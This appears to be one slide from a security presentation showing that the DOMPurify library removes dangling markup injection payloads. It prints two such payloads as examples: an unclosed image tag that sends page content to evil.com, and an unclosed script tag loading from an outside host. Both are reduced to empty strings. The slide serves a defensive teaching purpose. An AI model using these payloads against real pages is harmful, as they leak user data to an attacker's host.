 ptsecurity.com
What DOMPurify Can Do
31
Prevent dangling markup injection attacks
var dirty = '<img src='http://evil.com/log.cgi?';
var clean = DOMPurify.sanitize(dirty);
clean;// ""
dirty = '<script src=//14.rs a="';
clean = DOMPurify.sanitize(dirty);
clean; // ""
Postcards from the post-XSS world
http://lcamtuf.coredump.cx/postxss/
Example
http://blog.innerht.ml/csp-2015/
 